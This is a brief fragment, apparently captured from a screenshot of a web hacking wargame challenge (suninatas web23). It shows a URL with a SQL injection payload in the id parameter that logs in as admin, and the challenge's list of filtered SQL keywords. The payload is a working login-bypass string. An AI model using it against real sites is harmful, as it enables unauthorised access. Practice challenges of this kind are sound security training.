 suninatas.com/challenge/web23/web23.asp?id=%27+or+id+<%27b%27--&pw=123
main Back
id
pw
Login
OK admin
Filtering Keywords
admin/ select / Union / by / having / substring
from / char / delay / 0x / hex / asc / desc ..........